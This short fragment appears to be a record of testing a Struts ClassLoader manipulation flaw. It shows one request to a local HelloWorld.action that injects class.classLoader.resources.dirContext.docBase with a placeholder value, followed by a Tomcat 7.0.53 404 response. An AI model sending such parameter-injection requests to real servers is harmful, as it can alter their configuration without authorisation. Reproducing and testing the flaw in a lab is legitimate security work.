 127.0.0.1:8080/struts/example/HelloWorld.action?class.classLoader.resources.dirContext.docBase=xxxx
HTTP Status 404 - /struts/example/HelloWorld.jsp
type Status report
message /struts/example/HelloWorld.jsp
description The requested resource is not available.
Apache Tomcat/7.0.53